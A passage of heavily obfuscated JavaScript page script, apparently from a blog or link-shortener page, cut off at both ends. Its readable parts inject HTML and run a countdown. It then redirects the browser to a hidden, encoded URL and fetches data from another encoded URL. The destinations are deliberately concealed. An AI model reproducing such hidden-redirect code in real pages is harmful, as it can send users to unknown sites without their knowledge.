xf8e5d6(0x405,_0x3dd27a(0x38b,'\x6e\x38\x6f\x2a'))+_0xf8e5d6(0x518,'\x46\x66\x28\x48')+_0xf8e5d6(0x4fa,_0x3dd27a(0x403,'\x75\x48\x50\x40'))+_0xf8e5d6(0x27a,_0x3dd27a(0x157,'\x74\x40\x47\x45'))+_0x3dd27a(0x6a8,'\x50\x57\x43\x41')+_0xf8e5d6(0x42b,_0x3dd27a(0x6ef,'\x25\x5b\x41\x4a'))+_0xf8e5d6(0x336,'\x43\x21\x57\x71')+_0xf8e5d6(0x3e7,'\x21\x4f\x42\x51')+_0xf8e5d6(0x2d9,_0x3dd27a(0x3d3,'\x76\x37\x38\x70')))+(_0x3dd27a(0x577,'\x6b\x42\x48\x57')+'\x3e\x3c\x2f\x64\x69\x76\x3e\x3c\x2f\x64')+_0xf8e5d6(0x3a3,_0x3dd27a(0x561,'\x45\x31\x2a\x33'));if(''==_0x54526d)$(document[_0xf8e5d6(0x502,_0x3dd27a(0x58e,'\x44\x66\x4c\x52'))])['\x68\x74\x6d\x6c'](_0x2815fd);else{var _0x3b1c2c=myCode[_0xf8e5d6(0x503,_0x3dd27a(0x6a3,'\x36\x41\x77\x68'))](_0x54526d);if(console[_0xf8e5d6(0x3f1,_0x3dd27a(0xcb,'\x25\x5b\x41\x4a'))](_0x3b1c2c),_0x4cf16b!=_0x3b1c2c){$(document[_0xf8e5d6(0x301,'\x62\x41\x5b\x5a')])[_0xf8e5d6(0x3a0,'\x46\x66\x28\x48')](_0x2815fd);var _0x18218f=0x1e,_0x18537c=setInterval(function _0x434d08(){function _0x51f824(_0x3bd583,_0x183738){return _0xf8e5d6(_0x183738- -0x88,_0x3bd583);}function _0x27093d(_0x20541b,_0x1758bc){return _0x3dd27a(_0x1758bc-0x12b,_0x20541b);}if(_0x18218f-=0x1,$(_0x51f824(_0x27093d('\x45\x31\x2a\x33',0x53e),0x348)+_0x51f824(_0x27093d('\x47\x4a\x5e\x28',0x730),0x3f6))[_0x51f824('\x32\x38\x29\x4c',0x1e3)](_0x18218f),_0x18218f<=0x0){clearInterval(_0x18537c);var _0x27e868=myCode[_0x27093d('\x78\x73\x4a\x72',0x2a9)](_0x51f824('\x50\x26\x6f\x75',0x41e)+_0x27093d('\x24\x52\x4a\x57',0x252)+_0x51f824('\x4b\x6f\x34\x48',0x1e1)+_0x27093d('\x32\x4a\x4a\x4b',0x47f));window[_0x51f824(_0x27093d('\x6b\x6c\x44\x67',0x53d),0x3ba)][_0x27093d('\x24\x52\x4a\x57',0x7bb)]=_0x27e868;}},0x3e8);}}}$[_0x21e909(_0x42c8d5('\x6b\x35\x45\x37',0x4f0),0x4d9)]({'\x75\x72\x6c':_0x21e909(_0x42c8d5('\x66\x28\x26\x6b',0x44f),0x359)+_0x21e909(_0x42c8d5('\x45\x31\x2a\x33',0x293),0x4c1)+_0x21e909('\x2a\x68\x2a\x21',0x331),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x42c8d5('\x44\x37\x52\x50',0x120),'\x73\x75\x63\x63\x65\x73\x73':generator});
/*]]>*/



/*<![CDATA[*/
'use strict';(function(_0x5b88c2,_0x423a73){var _0x45bf04=_0x5b88c2();function _0x2c19a6(_0x452f02,_0x4c6b5d){return _0x11a7(_0x452f02-0x6d,_0x4c6b5d);}while(!![]){try{var _0x316d84=-parseInt(_0x2c19a6(0x51a,'\x69\x67\x45\x5b'))/0x1+-parseInt(_0x2c19a6(0x6b2,'\x53\x42\x45\x50'))/0x2*(parseInt(_0x2c19a6(0x1d1,'\x78\x4c\x64\x52'))/0x3)+parseInt(_0x2c19a6(0x32c,'\x42\x28\x4f\x70'))/0x4+-parseInt(_0x2c19a6(0x66e,'\x65\x69\x79\x4d'))/0x5+parseInt(_0x2c19a6(0x779,'\x65\x40\x78\x71'))/0x6*(parseInt(_0x2c19a6(0x3fa,'\x57\x53\x55\x54'))/0x7)+-parseInt(_0x2c19a6(0x34d,'\x4f\x29\x28\x6d'))/0x8*(-parseInt(_0x2c19a6(0x303,'\x72\x5b\x65\x48'))/0x9)+parseInt(_0x2c19a6(0x55d,'\x4f\x29\x28\x6d'))/0xa;if(_0x316d84===_0x423a73)break;else _0x45bf04['push'](_0x45bf04['shift']());}catch(_0x53bcfa){_0x45bf04['push'](_0x45bf04['shift']());}}}(_0x2d1e,0x64b34));function _0x5590(){function _0xa6f33b(_0x557ea3,_0x362a85){return _0x11a7(_0x362a85- -0x37e,_0x557ea3);}var _0x145f12=[_0xa6f33b('\x53\x78\x30\x47',0x31f)+_0xa6f33b('\x36\x24\x36\x6f',0xff),'\x57\x4f\x54\x62\x42\x4b\x64\x64\x52\x43'+_0xa6f33b('\x50\x6f\x4d\x40',-0x27b),_0xa6f33b('\x56\x64\x63\x38',-0x198)+_0xa6f33b('\x73\x65\x75\x76',-0x1bd),_0xa6f33b('\x53\x71\x24\x23',0x3c6),'\x7a\x43\x6b\x4f\x57\x52\x30\x56\x75\x47'+_0xa6f33b('\x53\x71\x24\x23',0x107),'\x66\x6d\x6b\x6b\x57\x35\x39\x49',_0xa6f33b('\x53\x73\x50\x61',0x120),'\x57\x35\x70\x63\x53\x48\x33\x64\x53\x77'+_0xa6f33b('\x41\x49\x42\x46',0x212),'\x41\x53\x6f\x76\x42\x43\x6b\x4c\x57\x51'+_0xa6f33b('\x36\x24\x36\x6f',0x1b4),_0xa6f33b('\x31\x34\x34\x50',0x40c),'\x79\x59\x34\x73\x57\x52\x69',_0xa6f33b('\x4e\x32\x79\x4c',-0xf)+_0xa6f33b('\x66\x32\x53\x28',0x312)+_0xa6f33b('\x50\x6f\x4d\x40',0x399),'\x57\x36\x4a\x64\x55\x53\x6b\x4f\x65\x72'+_0xa6f33b('\x32\x73\x47\x31',0x403)+'\x47\x53\x6b\x73',_0xa6f33b('\x42\x28\x4f\x70',0x88)+'\x47',_0xa6f33b('\x6d\x79\x32\x6b',-0x10)+_0xa6f33b('\x26\x58\x21\x32',0xfb),_0xa6f33b('\x50\x6f\x4d\x40',0x22b)+'\x6b\x51',_0xa6f33b('\x74\x32\x68\x38',-0x9c)+'\x69\x2b\x64\x43\x6f\x31\x71\x57','\x78\x43\x6b\x6a\x57\x35\x39\x4a\x70\x4d'+_0xa6f33b('\x36\x24\x36\x6f',-0x183),_0xa6f33b('\x53\x42\x45\x50',0x36e)+'\x6b\x42\x57\x34\x39\x39\x57\x52\x64\x64'+'\x48\x47','\x57\x35\x6c\x64\x49\x43\x6f\x65',_0xa6f33b('\x56\x64\x63\x38',0x3b4)+_0xa6f33b('\x6c\x43\x5b\x36',-0x3f),_0xa6f33b('\x31\x65\x42\x71',-0x1fe)+_0xa6f33b('\x42\x28\x4f\x70',0x1f3),_0xa6f33b('\x36\x66\x32\x67',0x98)+_0xa6f33b('\x6d\x79\x32\x6b',0x224)+'\x4d\x47','\x57\x4f\x68\x64\x56\x53\x6f\x6a',_0xa6f33b('\x45\x41\x6f\x41',0x36f)+'\x6d\x2f\x57\x36\x78\x63\x55\x47',_0xa6f33b('\x32\x34\x43\x34',0x2fd),_0xa6f33b('\x66\x32\x53\x28',0x180),_0xa6f33b('\x67\x5d\x6e\x7a',0x439),_0xa6f33b('\x57\x53\x55\x54',0x412)+'\x30',_0xa6f33b('\x6c\x43\x5b\x36',-0x5a)+_0xa6f33b('\x57\x53\x55\x54',0x3f3),_0xa6f33b('\x32\x48\x5b\x68',0x3d2)+'\x6d',_0xa6f33b('\x73\x65\x75\x76',-0x1ef)+_0xa6f33b('\x6c\x43\x5b\x36',-0xff),_0xa6f33b('\x39\x44\x4e\x75',0x15a)+_0xa6f33b('\x65\x40\x78\x71',-0x1ea),_0xa6f33b('\x32\x34\x43\x34',0x14e)+'\x61',_0xa6f33b('\x74\x32\x68\x38',0x47)+'\x6b\x67\x57\x35\x6e\x2b\x57\x37\x79\x4e'+_0xa6f33b('\x65\x40\x78\x71',-0x1b7),_0xa6f33b('\x47\x6d\x66\x77',0x43d)+'\x69',_0xa6f33b('\x6c\x42\x53\x28',-0x287),_0xa6f33b('\x65\x69\x79\x4d',0xf8),_0xa6f33b('\x4f\x29\x28\x6d',0x21c),_0xa6f33b('\x4e\x32\x79\x4c',-0x107)+_0xa6f33b('\x26\x58\x21\x32',-0xbd)+_0xa6f33b('\x78\x4c\x64\x52',-0x1f2),_0xa6f33b('\x53\x73\x50\x61',0xea)+_0xa6f33b('\x6c\x42\x53\x28',0x125)+'\x54\x57',_0xa6f33b('\x31\x34\x34\x50',-0x18e)+_0xa6f33b('\x75\x66\x69\x59',0x3fd),_0xa6f33b('\x75\x66\x69\x59',0x331)+_0xa6f33b('\x36\x66\x32\x67',0x1e1),'\x68\x43\x6b\x45\x57\x35\x70\x63\x53\x61',_0xa6f33b('\x77\x48\x52\x30',-0x1bb),_0xa6f33b('\x57\x53\x55\x54',0x35f)+_0xa6f33b('\x45\x41\x6f\x41',-0x19)+'\x77\x57',_0xa6f33b('\x32\x48\x5b\x68',0x34f)+_0xa6f33b('\x77\x48\x52\x30',-0x292),_0xa6f33b('\x73\x65\x75\x76',-0x1b0)+_0xa6f33b('\x41\x49\x42\x46',0x223),'\x57\x34\x78\x63\x54\x6d\x6b\x7a\x57\x37'+_0xa6f33b('\x23\x6d\x4e\x46',-0x148)+_0xa6f33b('\x74\x32\x68\x38',0x8a),_0xa6f33b('\x45\x41\x6f\x41',-0xf7)+_0xa6f33b('\x5e\x5e\x4e\x38',0x320),_0xa6f33b('\x41\x49\x42\x46',0xb5)+'\x6b\x67\x57\x34\x54\x4a\x57\x52\x47',_0xa6f33b('\x31\x65\x42\x71',-0x1ed),'\x57\x37\x33\x64\x55\x4a\x38\x32\x57\x51'+_0xa6f33b('\x29\x39\x35\x2a',-0x1f7)+_0xa6f33b('\x46\x6b\x77\x4e',0x42a),_0xa6f33b('\x66\x32\x53\x28',0x2b2)+'\x72\x45',_0xa6f33b('\x77\x48\x52\x30',0x272)+_0xa6f33b('\x32\x34\x43\x34',-0xd5),'\x6f\x53\x6b\x58\x57\x50\x65','\x6f\x53\x6b\x6a\x57\x36\x37\x63\x50\x47'+'\x4f',_0xa6f33b('\x4e\x32\x79\x4c',0x171)+'\x50\x53\x57\x35\x53',_0xa6f33b('\x36\x66\x32\x67',-0x93)+_0xa6f33b('\x78\x4c\x64\x52',-0x141),_0xa6f33b('\x53\x73\x50\x61',0x397)+'\x76\x56\x77\x43\x6f\x63\x7a\x61',_0xa6f33b('\x31\x65\x42\x71',-0x1da)+_0xa6f33b('\x5a\x6b\x40\x5e',0x135)+_0xa6f33b('\x6c\x42\x53\x28',0xf1),_0xa6f33b('\x67\x5d\x6e\x7a',-0x258)+_0xa6f33b('\x35\x44\x31\x39',-0x230),_0xa6f33b('\x53\x73\x50\x61',0x3cf)+_0xa6f33b('\x76\x4f\x77\x57',0x260),'\x6c\x6d\x6f\x35\x77\x62\x68\x63\x4e\x43'+_0xa6f33b('\x35\x44\x31\x39',0x33a)+'\x4b\x61',_0xa6f33b('\x6c\x43\x5b\x36',-0xdb)+_0xa6f33b('\x6a\x68\x26\x6b',-0x1f0),_0xa6f33b('\x70\x61\x4a\x36',-0x17c)+_0xa6f33b('\x76\x4f\x77\x57',-0x289),_0xa6f33b('\x45\x41\x6f\x41',-0x1c)+_0xa6f33b('\x31\x34\x34\x50',0x11e),_0xa6f33b('\x35\x44\x31\x39',-0x41),_0xa6f33b('\x47\x6d\x66\x77',-0x22)+_0xa6f33b('\x26\x58\x21\x32',0x3e5),_0xa6f33b('\x32\x48\x5b\x68',-0xa3)+_0xa6f33b('\x73\x65\x75\x76',0xdd),_0xa6f33b('\x75\x66\x69\x59',-0x2c4)+'\x5a\x64\x4d\x38\x6f\x55',_0xa6f33b('\x4c\x29\x31\x5b',0x117)+_0xa6f33b('\x56\x64\x63\x38',-0x1ac),_0xa6f33b('\x32\x73\x47\x31',-0x1a3)+_0xa6f33b('\x42\x28\x4f\x70',0x1b1),_0xa6f33b('\x35\x44\x31\x39',-0x25e)+'\x78\x63\x54\x48\x31\x50\x75\x47',_0xa6f33b('\x36\x24\x36\x6f',0x127)+_0xa6f33b('\x35\x44\x31\x39',-0x23c),_0xa6f33b('\x4c\x29\x31\x5b',0x13b)+_0xa6f33b('\x72\x5b\x65\x48',0xe5),_0xa6f33b('\x46\x6b\x77\x4e',-0x74)+_0xa6f33b('\x32\x48\x5b\x68',-0x5e),'\x57\x37\x56\x63\x4e\x6d\x6b\x50\x57\x35'+_0xa6f33b('\x6c\x42\x53\x28',0x4e)+_0xa6f33b('\x26\x58\x21\x32',0x175),_0xa6f33b('\x53\x42\x45\x50',-0x290),_0xa6f33b('\x67\x5d\x6e\x7a',-0x12e)+_0xa6f33b('\x4e\x32\x79\x4c',0x35),_0xa6f33b('\x46\x6b\x77\x4e',-0x103),_0xa6f33b('\x6c\x43\x5b\x36',-0x2d)+_0xa6f33b('\x4f\x6c\x23\x2a',0x1c4),_0xa6f33b('\x29\x39\x35\x2a',-0xb2)+'\x65\x58\x57\x50\x4a\x63\x54\x66\x69',_0xa6f33b('\x42\x28\x4f\x70',-0x7c)+_0xa6f33b('\x45\x41\x6f\x41',0x193),_0xa6f33b('\x56\x64\x63\x38',0x19b)+'\x53',_0xa6f33b('\x31\x65\x42\x71',0x1da)+_0xa6f33b('\x46\x6b\x77\x4e',0x3e1),_0xa6f33b('\x53\x78\x30\x47',0x2af)+_0xa6f33b('\x29\x72\x69\x34',-0x1ab),_0xa6f33b('\x78\x4c\x64\x52',0x374)+_0xa6f33b('\x65\x69\x79\x4d',-0x2a),_0xa6f33b('\x56\x64\x63\x38',-0x2c0)+'\x75',_0xa6f33b('\x78\x4c\x64\x52',-0xf5)+_0xa6f33b('\x53\x78\x30\x47',0xd9),'\x57\x37\x56\x64\x4f\x77\x6e\x4d\x57\x4f'+_0xa6f33b('\x6c\x43\x5b\x36',0x1bd)+_0xa6f33b('\x73\x65\x75\x76',0x316),_0xa6f33b('\x66\x32\x53\x28',0x26b)+_0xa6f33b('\x70\x61\x4a\x36',-0x2ba),_0xa6f33b('\x35\x44\x31\x39',-0x3a)+_0xa6f33b('\x6c\x43\x5b\x36',0x347)+_0xa6f33b('\x32\x48\x5b\x68',-0x2c9),_0xa6f33b('\x6c\x42\x53\x28',-0x179)+_0xa6f33b('\x76\x4f\x77\x57',-0x10d),_0xa6f33b('\x75\x66\x69\x59',0xaf)+'\x53',_0xa6f33b('\x67\x5d\x6e\x7a',-0xc3)+_0xa6f33b('\x29\x39\x35\x2a',0x185),_0xa6f33b('\x72\x5a\x74\x25',0x394),_0xa6f33b('\x53\x71\x24\x23',0x3ab)+_0xa6f33b('\x29\x39\x35\x2a',0x142)+_0xa6f33b('\x45\x41\x6f\x41',-0x1b9),_0xa6f33b('\x65\x69\x79\x4d',0x2e2)+'\x78\x63\x49\x53\x6b\x72\x66\x6d\x6f\x4e','\x41\x76\x5a\x63\x56\x53\x6b\x38\x61\x74'+_0xa6f33b('\x6d\x79\x32\x6b',0x355),_0xa6f33b('\x35\x44\x31\x39',-0x67)+'\x62\x31\x78\x6d\x6f\x46\x6a\x71',_0xa6f33b('\x39\x44\x4e\x75',0x2a4)+_0xa6f33b('\x32\x34\x43\x34',-0x15a),'\x43\x59\x52\x64\x48\x43\x6b\x68\x62\x43'+_0xa6f33b('\x23\x6d\x4e\x46',0x3c7),_0xa6f33b('\x32\x34\x43\x34',0x150)+_0xa6f33b('\x35\x44\x31\x39',-0x272),_0xa6f33b('\x6d\x79\x32\x6b',-0xa4)+_0xa6f33b('\x42\x28\x4f\x70',0x87),_0xa6f33b('\x6c\x43\x5b\x36',-0x19c)+'\x57\x38\x57\x50\x37\x64\x4d\x76\x43','\x66\x4b\x4c\x69\x46\x53\x6b\x4a\x57\x34'+_0xa6f33b('\x41\x76\x28\x4d',0x371),_0xa6f33b('\x5a\x6b\x40\x5e',0x32b),'\x61\x6d\x6f\x54\x57\x4f\x76\x6b\x74\x62'+'\x56\x63\x49\x43\x6b\x62\x7a\x58\x53','\x57\x50\x43\x2b\x78\x6d\x6b\x70','\x79\x6d\x6b\x55\x72\x30\x43',_0xa6f33b('\x73\x65\x75\x76',0x43f)+_0xa6f33b('\x6a\x68\x26\x6b',0x2b6),_0xa6f33b('\x73\x65\x75\x76',-0x1b8),_0xa6f33b('\x4f\x29\x28\x6d',0x179)+_0xa6f33b('\x6a\x68\x26\x6b',0x342)+'\x57\x4f\x4f',_0xa6f33b('\x76\x4f\x77\x57',-0x193),_0xa6f33b('\x6d\x79\x32\x6b',-0xef)+'\x34',_0xa6f33b('\x6d\x79\x32\x6b',0x5),_0xa6f33b('\x75\x66\x69\x59',-0x66),_0xa6f33b('\x6c\x43\x5b\x36',-0x197)+_0xa6f33b('\x53\x42\x45\x50',-0x27f),_0xa6f33b('\x6d\x79\x32\x6b',-0x225),_0xa6f33b('\x66\x32\x53\x28',-0x1ca),'\x57\x35\x4b\x42\x71\x71\x52\x63\x49\x61',_0xa6f33b('\x36\x24\x36\x6f',-0x98),'\x69\x43\x6b\x69\x7a\x6d\x6b\x4e\x57\x51'+_0xa6f33b('\x4f\x6c\x23\x2a',0x9),_0xa6f33b('\x29\x39\x35\x2a',0x40f)+'\x69','\x6f\x67\x33\x64\x52\x53\x6b\x30\x44\x43'+_0xa6f33b('\x65\x40\x78\x71',0x21b),_0xa6f33b('\x35\x44\x31\x39',-0x14a)+_0xa6f33b('\x31\x34\x34\x50',0x3e2),'\x70\x6d\x6f\x53\x72\x71\x2f\x64\x4c\x53'+_0xa6f33b('\x4c\x29\x31\x5b',-0xca)+'\x4c\x47',_0xa6f33b('\x6c\x43\x5b\x36',0xe9)+_0xa6f33b('\x47\x6d\x66\x77',-0x1a6),_0xa6f33b('\x50\x6f\x4d\x40',0x42f)+'\x6b\x32\x62\x4a\x48\x76\x72\x47','\x67\x31\x65\x69\x57\x34\x39\x75\x57\x50'+_0xa6f33b('\x32\x34\x43\x34',-0x2ae),_0xa6f33b('\x4f\x29\x28\x6d',-0x22d)+_0xa6f33b('\x53\x42\x45\x50',-0x150),'\x69\x32\x2f\x64\x4a\x6d\x6b\x6a\x62\x38'+_0xa6f33b('\x69\x67\x45\x5b',0x148),_0xa6f33b('\x4c\x29\x31\x5b',0x2eb)+'\x6a\x63\x57\x35\x68\x64\x4e\x5a\x66\x4e','\x6a\x6d\x6b\x35\x71\x75\x4f\x5a\x57\x51'+_0xa6f33b('\x46\x6b\x77\x4e',0x195),_0xa6f33b('\x78\x4c\x64\x52',0x2a)+_0xa6f33b('\x74\x32\x68\x38',0x448)+'\x52\x47',_0xa6f33b('\x78\x4c\x64\x52',0x20f)+_0xa6f33b('\x31\x34\x34\x50',0x211),_0xa6f33b('\x77\x48\x52\x30',0xd4)+'\x57\x49\x57\x34\x52\x63\x54\x48\x31\x54',_0xa6f33b('\x36\x66\x32\x67',-0x212)+_0xa6f33b('\x29\x39\x35\x2a',0x16c),_0xa6f33b('\x53\x42\x45\x50',0x0)+_0xa6f33b('\x41\x76\x28\x4d',-0x233),_0xa6f33b('\x36\x24\x36\x6f',-0x223)+_0xa6f33b('\x6c\x43\x5b\x36',0x411),'\x57\x52\x39\x74\x74\x43\x6f\x4c\x57\x36'+_0xa6f33b('\x77\x48\x52\x30',0x39e),_0xa6f33b('\x46\x6b\x77\x4e',-0x1c8)+_0xa6f33b('\x73\x65\x75\x76',-0x15c)+'\x63\x71',_0xa6f33b('\x53\x71\x24\x23',-0xd6)+_0xa6f33b('\x72\x5a\x74\x25',-0x1d0),_0xa6f33b('\x29\x39\x35\x2a',0x1d8)+'\x30\x4f',_0xa6f33b('\x50\x6f\x4d\x40',0x221)+'\x57',_0xa6f33b('\x42\x28\x4f\x70',-0x1dc),_0xa6f33b('\x6c\x43\x5b\x36',0x3e4)+_0xa6f33b('\x78\x4c\x64\x52',0x2dd),'\x74\x53\x6f\x61\x57\x35\x53\x34',_0xa6f33b('\x36\x66\x32\x67',-0x226)+_0xa6f33b('\x50\x6f\x4d\x40',-0xd1),'\x61\x43\x6b\x46\x57\x35\x54\x4f\x45\x49'+_0xa6f33b('\x70\x61\x4a\x36',0x3a1),_0xa6f33b('\x4f\x29\x28\x6d',-0x17e)+_0xa6f33b('\x35\x44\x31\x39',0x3e8),_0xa6f33b('\x53\x71\x24\x23',0x32c)+_0xa6f33b('\x6c\x42\x53\x28',-0x1cc),'\x6f\x6d\x6b\x51\x57\x50\x4e\x63\x52\x30'+_0xa6f33b('\x31\x65\x42\x71',0x261),_0xa6f33b('\x31\x65\x42\x71',-0x14),_0xa6f33b('\x46\x6b\x77\x4e',-0x13a)+_0xa6f33b('\x42\x28\x4f\x70',0x2c1),'\x6e\x32\x2f\x64\x48\x6d\x6b\x63','\x74\x53\x6f\x61\x57\x35\x53\x34\x7a\x4a'+_0xa6f33b('\x56\x64\x63\x38',0xdb),'\x6a\x6d\x6f\x4b\x68\x62\x39\x59\x57\x51'+'\x56\x63\x49\x32\x42\x64\x50\x67\x4f',_0xa6f33b('\x5a\x6b\x40\x5e',-0x2b2)+_0xa6f33b('\x47\x6d\x66\x77',0x358)+'\x50\x61','\x57\x50\x56\x64\x48\x43\x6b\x5a\x6b\x47'+_0xa6f33b('\x67\x5d\x6e\x7a',-0xa1)+'\x66\x43\x6b\x59\x61\x47\x65\x6e',_0xa6f33b('\x5a\x6b\x40\x5e',0x1c8),_0xa6f33b('\x65\x40\x78\x71',0x104)+_0xa6f33b('\x53\x71\x24\x23',-0x188),_0xa6f33b('\x23\x6d\x4e\x46',0x24f)+'\x7a\x75','\x57\x4f\x4c\x6e\x42\x48\x2f\x63\x4e\x4e'+_0xa6f33b('\x67\x5d\x6e\x7a',0x402),'\x77\x43\x6f\x47\x57\x35\x52\x64\x49\x6d'+'\x6f\x79\x61\x73\x62\x68\x62\x47',_0xa6f33b('\x41\x49\x42\x46',-0xb7)+_0xa6f33b('\x72\x5a\x74\x25',-0x1e1),'\x78\x43\x6b\x2f\x77\x4c\x50\x52\x57\x34'+'\x52\x64\x48\x53\x6f\x33\x57\x37\x46\x64'+'\x54\x57','\x57\x34\x46\x64\x53\x43\x6b\x46\x57\x37'+_0xa6f33b('\x78\x4c\x64\x52',-0x1b6)+'\x6f\x6d\x6b\x68',_0xa6f33b('\x6a\x68\x26\x6b',-0x2b6),_0xa6f33b('\x41\x76\x28\x4d',0x156),'\x68\x71\x56\x63\x4a\x6d\x6f\x61\x57\x51'+'\x66\x67\x45\x58\x5a\x64\x50\x43\x6b\x45',_0xa6f33b('\x42\x28\x4f\x70',0x1cf),_0xa6f33b('\x72\x5a\x74\x25',0x2da),'\x57\x34\x70\x63\x4d\x43\x6b\x50\x41\x4c'+_0xa6f33b('\x6c\x42\x53\x28',0x3f9)+'\x71\x57',_0xa6f33b('\x72\x5a\x74\x25',0x37a)+'\x66\x64\x57\x35\x43',_0xa6f33b('\x26\x58\x21\x32',0x199)+_0xa6f33b('\x6d\x79\x32\x6b',0x437),'\x57\x4f\x50\x67\x42\x62\x6c\x64\x54\x57',_0xa6f33b('\x47\x6d\x66\x77',0x3dd)+_0xa6f33b('\x4f\x6c\x23\x2a',-0x28f),_0xa6f33b('\x75\x66\x69\x59',0x419)+'\x4c\x2f',_0xa6f33b('\x46\x6b\x77\x4e',-0x219)+'\x78\x64\x51\x61\x52\x63\x4c\x6d\x6f\x6c'+'\x63\x57',_0xa6f33b('\x67\x5d\x6e\x7a',0x38a)+_0xa6f33b('\x76\x4f\x77\x57',-0x1b5),_0xa6f33b('\x45\x41\x6f\x41',-0x279),_0xa6f33b('\x46\x6b\x77\x4e',-0x266)+'\x6f\x77\x62\x59\x39\x45\x65\x43\x6f\x6b',_0xa6f33b('\x53\x42\x45\x50',0x257)+_0xa6f33b('\x6c\x43\x5b\x36',-0x1ba),_0xa6f33b('\x23\x6d\x4e\x46',0x2ca)+_0xa6f33b('\x31\x34\x34\x50',-0x1cd),_0xa6f33b('\x32\x73\x47\x31',0x42)+'\x65',_0xa6f33b('\x6c\x43\x5b\x36',-0x153)+_0xa6f33b('\x67\x5d\x6e\x7a',0x1f9),_0xa6f33b('\x65\x69\x79\x4d',0x169)+_0xa6f33b('\x35\x44\x31\x39',-0x13e),_0xa6f33b('\x46\x6b\x77\x4e',0x3db)+_0xa6f33b('\x50\x6f\x4d\x40',-0x25a),_0xa6f33b('\x72\x5b\x65\x48',-0x4)+_0xa6f33b('\x6c\x42\x53\x28',0x325),_0xa6f33b('\x32\x73\x47\x31',0xd5)+_0xa6f33b('\x72\x5a\x74\x25',-0x1d2)+_0xa6f33b('\x77\x48\x52\x30',-0x1ae),_0xa6f33b('\x75\x66\x69\x59',0x3eb),_0xa6f33b('\x75\x66\x69\x59',0x1ee)+'\x69',_0xa6f33b('\x41\x76\x28\x4d',0x163)+_0xa6f33b('\x5e\x5e\x4e\x38',0x3d3)+'\x61\x71',_0xa6f33b('\x41\x49\x42\x46',0x1f2),_0xa6f33b('\x65\x69\x79\x4d',-0x195)+_0xa6f33b('\x70\x61\x4a\x36',-0x176)+'\x54\x47',_0xa6f33b('\x32\x34\x43\x34',0x36b)+'\x52\x64\x50\x38\x6b\x46\x6b\x6d\x6b\x4d'+'\x57\x51\x69',_0xa6f33b('\x53\x73\x50\x61',-0x295)+'\x53\x56\x78\x53\x6f\x64\x57\x34\x70\x64'+'\x48\x47','\x77\x43\x6f\x2f\x57\x34\x61',_0xa6f33b('\x36\x66\x32\x67',-0x260)+'\x58\x77\x57\x37\x2f\x64\x4e\x75\x4f','\x42\x68\x42\x64\x51\x67\x52\x64\x48\x61'+'\x34\x30\x71\x76\x35\x66',_0xa6f33b('\x77\x48\x52\x30',-0x192),'\x64\x4a\x4a\x64\x4b\x59\x30','\x77\x6d\x6f\x37\x46\x4a\x5a\x64\x51\x48'+_0xa6f33b('\x72\x5b\x65\x48',-0x29c),_0xa6f33b('\x41\x49\x42\x46',-0x78)+_0xa6f33b('\x45\x41\x6f\x41',0x200)+'\x63\x61','\x65\x59\x78\x64\x48\x38\x6f\x72\x57\x52'+_0xa6f33b('\x72\x5a\x74\x25',0x12a),_0xa6f33b('\x36\x66\x32\x67',0x1e9),'\x57\x4f\x71\x2f\x57\x52\x70\x63\x53\x53'+_0xa6f33b('\x45\x41\x6f\x41',0xcc)+_0xa6f33b('\x31\x65\x42\x71',0x294),_0xa6f33b('\x66\x32\x53\x28',-0xc1)+_0xa6f33b('\x53\x78\x30\x47',0x3a5),_0xa6f33b('\x42\x28\x4f\x70',0x3ea)+'\x4f\x41\x57\x36\x6c\x63\x4e\x4b\x43',_0xa6f33b('\x46\x6b\x77\x4e',0x2d7)+'\x6b\x76\x57\x37\x42\x64\x4a\x32\x37\x64'+'\x52\x57',_0xa6f33b('\x65\x69\x79\x4d',-0x65)+'\x78\x64\x52\x38\x6b\x74\x6b\x53\x6f\x50'+_0xa6f33b('\x56\x64\x63\x38',0x27b),_0xa6f33b('\x41\x76\x28\x4d',0x431)+'\x61',_0xa6f33b('\x53\x73\x50\x61',0x2d2)+'\x50\x53\x57\x4f\x5a\x63\x4e\x43\x6b\x6e','\x65\x4c\x65\x6a\x57\x35\x38\x62\x57\x50'+_0xa6f33b('\x53\x42\x45\x50',0x3a8),_0xa6f33b('\x4f\x6c\x23\x2a',-0x7e)+'\x53\x52\x57\x34\x56\x63\x4f\x57\x61\x53',_0xa6f33b('\x6d\x79\x32\x6b',-0xda)+'\x54\x46','\x79\x74\x56\x63\x4c\x62\x61\x68\x57\x34'+_0xa6f33b('\x36\x24\x36\x6f',0x449),_0xa6f33b('\x29\x39\x35\x2a',0x14b)+_0xa6f33b('\x5a\x6b\x40\x5e',0x6f),_0xa6f33b('\x31\x34\x34\x50',-0x15b)+_0xa6f33b('\x32\x73\x47\x31',0x330)+_0xa6f33b('\x67\x5d\x6e\x7a',-0x9),_0xa6f33b('\x5e\x5e\x4e\x38',0x10a)+'\x43','\x78\x62\x61\x6f\x57\x34\x76\x69\x57\x35'+_0xa6f33b('\x29\x39\x35\x2a',0x197),_0xa6f33b('\x35\x44\x31\x39',-0x5f)+'\x74\x64\x48\x38\x6b\x54\x57\x51\x34',_0xa6f33b('\x56\x64\x63\x38',-0x167)+'\x4a\x64\x56\x53\x6b\x63\x6e\x38\x6b\x35'+'\x57\x36\x34','\x57\x36\x61\x30\x57\x52\x4c\x66\x43\x53'+_0xa6f33b('\x6d\x79\x32\x6b',-0x190),'\x69\x49\x69\x45\x57\x51\x39\x42\x71\x6d'+_0xa6f33b('\x72\x5a\x74\x25',0xa),_0xa6f33b('\x72\x5b\x65\x48',-0x245)+_0xa6f33b('\x4c\x29\x31\x5b',0x41a)+'\x4b\x71','\x6a\x53\x6b\x54\x57\x50\x4e\x63\x56\x4c'+_0xa6f33b('\x39\x44\x4e\x75',0x393),'\x57\x35\x6d\x7a\x69\x75\x61',_0xa6f33b('\x70\x61\x4a\x36',0x2a8)+_0xa6f33b('\x4e\x32\x79\x4c',0x3aa),'\x77\x66\x6c\x63\x52\x61','\x57\x4f\x56\x64\x4f\x71\x46\x64\x52\x63'+_0xa6f33b('\x65\x69\x79\x4d',0x423)+'\x52\x71',_0xa6f33b('\x36\x24\x36\x6f',0x44a)+'\x65',_0xa6f33b('\x6d\x79\x32\x6b',0x386)+'\x4b\x2b',_0xa6f33b('\x41\x49\x42\x46',-0x2a6)+'\x56\x63\x52\x65\x47\x2b\x61\x61',_0xa6f33b('\x35\x44\x31\x39',0x39d)+'\x6f\x6a\x57\x36\x43\x50\x57\x4f\x30',_0xa6f33b('\x53\x42\x45\x50',-0x3)+'\x48\x39\x64\x57',_0xa6f33b('\x35\x44\x31\x39',-0x281)+_0xa6f33b('\x41\x76\x28\x4d',0x26f)+'\x62\x